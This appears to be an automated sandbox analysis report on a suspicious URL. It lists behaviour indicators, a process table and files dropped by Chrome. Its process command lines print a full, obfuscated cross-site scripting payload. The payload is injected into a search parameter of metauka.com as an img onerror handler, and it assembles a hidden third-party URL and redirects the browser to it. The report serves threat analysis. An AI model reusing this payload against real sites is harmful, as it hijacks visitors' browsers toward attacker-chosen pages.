




MALICIOUS
Drops the executable file immediately after the start
- chrome (PID: 12975)
- chrome (PID: 12931)
SUSPICIOUS
Executes commands using command-line interpreter
- cron (PID: 13276)
- update-notifier (PID: 13682)
Connects to unusual port
- chrome (PID: 12975)
Checks the user who created the process
- cron (PID: 13276)



Potential Corporate Privacy Violation
- chrome (PID: 12975)
Reads /proc/mounts (likely used to find writable filesystems)
- check-new-release-gtk (PID: 13684)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
396
Monitored processes
183
Malicious processes
0
Suspicious processes
2

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process |
|---|---|---|---|---|
| 12929 | /bin/sh -c "DISPLAY=:0 sudo -iu user google-chrome https://metauka\.com/buscar\.php?q=8wdgen%22%3E%3Cimg%20src%3D%22image\.jpg%22%20onerror%3D%22var%20url1%20%3D%20%5B%27http%3A%2F%2Fg%27%2C%27oog%27%2C%27le\.com%27%2C%27%2F%27%2C%27%23%27%2C%27f%27%5D\.join%28%27%27%29%3B%20var%20url2%20%3D%20%5B%27http%3A%2F%2Fg%27%2C%27oog%27%2C%27le\.com%27%2C%27%2F%27%2C%27%23%27%2C%27f%27%5D\.join%28%27%27%29%3B%0D%0Avar%20url%20%3D%20%5B%27ht%27%2C%27tps%27%2C%27%3A%2F%27%2C%27%2Fv%27%2C%27a%27%2C%27u%27%2C%27l%27%2C%27t%27%2C%27d%27%2C%27or%27%2C%27e%27%2C%27s\.c%27%2C%27o%27%2C%27m%2F%27%2C%270%2F0%27%2C%27%2F0%2F91%27%2C%27968%27%2C%270%27%2C%271%27%2C%2701%27%2C%27f4%27%2C%27f4%27%2C%27cbe%27%2C%27b08%27%2C%274e%27%2C%278c2%27%2C%27d8%27%2C%27a4%27%2C%2747%27%2C%2734%2F9%2F300-13962%2F1267-215116-20918%27%5D\.join%28%27%27%29%3B%0D%0A%20url%20%3D%20url\.replace%28%2F%2C%2Fg%2C%20%27%27%29%3B%20var%20win%20%3D%20window\.open%28url%2C%20%27_self%27%29%3B%20win\.opener%20%3D%20null%3B%20win\.location\.replace%28url%29%3B%22%3E#j%23dVG%7DzhDB@ALI0seSgT " | /bin/sh | — | any-guest-agent |
User: root Integrity Level: UNKNOWN | ||||
| 12930 | sudo -iu user google-chrome https://metauka.com/buscar.php?q=8wdgen%22%3E%3Cimg%20src%3D%22image.jpg%22%20onerror%3D%22var%20url1%20%3D%20%5B%27http%3A%2F%2Fg%27%2C%27oog%27%2C%27le.com%27%2C%27%2F%27%2C%27%23%27%2C%27f%27%5D.join%28%27%27%29%3B%20var%20url2%20%3D%20%5B%27http%3A%2F%2Fg%27%2C%27oog%27%2C%27le.com%27%2C%27%2F%27%2C%27%23%27%2C%27f%27%5D.join%28%27%27%29%3B%0D%0Avar%20url%20%3D%20%5B%27ht%27%2C%27tps%27%2C%27%3A%2F%27%2C%27%2Fv%27%2C%27a%27%2C%27u%27%2C%27l%27%2C%27t%27%2C%27d%27%2C%27or%27%2C%27e%27%2C%27s.c%27%2C%27o%27%2C%27m%2F%27%2C%270%2F0%27%2C%27%2F0%2F91%27%2C%27968%27%2C%270%27%2C%271%27%2C%2701%27%2C%27f4%27%2C%27f4%27%2C%27cbe%27%2C%27b08%27%2C%274e%27%2C%278c2%27%2C%27d8%27%2C%27a4%27%2C%2747%27%2C%2734%2F9%2F300-13962%2F1267-215116-20918%27%5D.join%28%27%27%29%3B%0D%0A%20url%20%3D%20url.replace%28%2F%2C%2Fg%2C%20%27%27%29%3B%20var%20win%20%3D%20window.open%28url%2C%20%27_self%27%29%3B%20win.opener%20%3D%20null%3B%20win.location.replace%28url%29%3B%22%3E#j%23dVG%7DzhDB@ALI0seSgT | /usr/bin/sudo | — | sh |
User: root Integrity Level: UNKNOWN | ||||
| 12931 | /usr/bin/google-chrome https://metauka.com/buscar.php?q=8wdgen%22%3E%3Cimg%20src%3D%22image.jpg%22%20onerror%3D%22var%20url1%20%3D%20%5B%27http%3A%2F%2Fg%27%2C%27oog%27%2C%27le.com%27%2C%27%2F%27%2C%27%23%27%2C%27f%27%5D.join%28%27%27%29%3B%20var%20url2%20%3D%20%5B%27http%3A%2F%2Fg%27%2C%27oog%27%2C%27le.com%27%2C%27%2F%27%2C%27%23%27%2C%27f%27%5D.join%28%27%27%29%3B%0D%0Avar%20url%20%3D%20%5B%27ht%27%2C%27tps%27%2C%27%3A%2F%27%2C%27%2Fv%27%2C%27a%27%2C%27u%27%2C%27l%27%2C%27t%27%2C%27d%27%2C%27or%27%2C%27e%27%2C%27s.c%27%2C%27o%27%2C%27m%2F%27%2C%270%2F0%27%2C%27%2F0%2F91%27%2C%27968%27%2C%270%27%2C%271%27%2C%2701%27%2C%27f4%27%2C%27f4%27%2C%27cbe%27%2C%27b08%27%2C%274e%27%2C%278c2%27%2C%27d8%27%2C%27a4%27%2C%2747%27%2C%2734%2F9%2F300-13962%2F1267-215116-20918%27%5D.join%28%27%27%29%3B%0D%0A%20url%20%3D%20url.replace%28%2F%2C%2Fg%2C%20%27%27%29%3B%20var%20win%20%3D%20window.open%28url%2C%20%27_self%27%29%3B%20win.opener%20%3D%20null%3B%20win.location.replace%28url%29%3B%22%3E#j%23dVG%7DzhDB@ALI0seSgT | /opt/google/chrome/chrome | sudo | |
User: user Integrity Level: UNKNOWN | ||||
| 12932 | /usr/bin/locale-check C.UTF-8 | /usr/bin/locale-check | — | chrome |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 12933 | readlink -f /usr/bin/google-chrome | /usr/bin/readlink | — | chrome |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 12934 | dirname /opt/google/chrome/google-chrome | /usr/bin/dirname | — | chrome |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 12935 | mkdir -p /home/user/.local/share/applications | /usr/bin/mkdir | — | chrome |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
| 12936 | cat | /usr/bin/cat | — | chrome |
User: user Integrity Level: UNKNOWN | ||||
| 12937 | cat | /usr/bin/cat | — | chrome |
User: user Integrity Level: UNKNOWN | ||||
| 12938 | /opt/google/chrome/chrome | — | chrome | |
User: user Integrity Level: UNKNOWN Exit code: 0 | ||||
Executable files
9
Suspicious files
1 228
Text files
74
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 12931 | chrome | /home/user/.config/google-chrome/ShaderCache/data_3 | binary | |
MD5:— | SHA256:— | |||
| 12931 | chrome | /home/user/.config/google-chrome/ShaderCache/data_2 | binary | |
MD5:— | SHA256:— | |||
| 12931 | chrome | /home/user/.config/google-chrome/ShaderCache/data_0 | binary | |
MD5:— | SHA256:— | |||
| 12931 | chrome | /home/user/.config/google-chrome/Default/GPUCache/data_3 | vxd | |
MD5:— | SHA256:— | |||
| 12931 | chrome | /home/user/.config/google-chrome/Default/GPUCache/data_2 | binary | |
MD5:— | SHA256:— | |||
| 12931 | chrome | /home/user/.config/google-chrome/Default/GPUCache/data_0 | vxd | |
MD5:— | SHA256:— | |||
| 12931 | chrome | /home/user/.config/google-chrome/Default/DawnCache/data_3 | vxd | |
MD5:— | SHA256:— | |||
| 12931 | chrome | /home/user/.config/google-chrome/Default/DawnCache/data_2 | vxd | |
MD5:— | SHA256:— | |||
| 12931 | chrome | /home/user/.config/google-chrome/Default/DawnCache/data_0 | vxd | |
MD5:— | SHA256:— | |||
| 12974 | chrome | /home/user/.cache/mesa_shader_cache/index | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
